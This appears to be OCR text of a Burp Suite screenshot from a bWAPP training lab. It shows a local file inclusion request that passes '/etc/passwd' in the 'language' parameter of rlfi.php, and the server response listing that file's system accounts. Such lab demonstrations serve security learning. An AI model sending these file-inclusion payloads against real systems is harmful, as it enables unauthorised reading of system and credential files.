 5 ×
6 ×
7 ×
8 ×
...
Send
Cancel
<
>
Target: http://192.168.0.8
Request
Response
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 GET /bWAPP/rlfi.php?language=/etc/passwd&action=go HTTP/1.1
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.8/bWAPP/rlfi.php
9 Cookie: PHPSESSID=10c8798f60e399c05ac99acbbd1f0f9e;
security_level=0
10 Upgrade-Insecure-Requests: 1
11
12
79
80 </form>
81
82 <br />
83 root:x:0:0:root:/root:/bin/bash
84 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
85 bin:x:2:2:bin:/bin:/bin/sh
86 sys:x:3:3:sys:/dev:/bin/sh
87 sync:x:4:65534:sync:/bin:/bin/sync
88 games:x:5:60:games:/usr/games:/bin/sh
89 man:x:6:12:man:/var/cache/man:/bin/sh
90 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
91 mail:x:8:8:mail:/var/mail:/bin/sh
92 news:x:9:9:news:/var/spool/news:/bin/sh
93 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
94 proxy:x:13:13:proxy:/bin:/bin/sh
95 www-data:x:33:33:www-data:/var/www:/bin/sh
96 backup:x:34:34:backup:/var/backups:/bin/sh
97 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
98 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
99 gnats:x:41:41:Gnats Bug-Reporting System (admin):/va
100 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh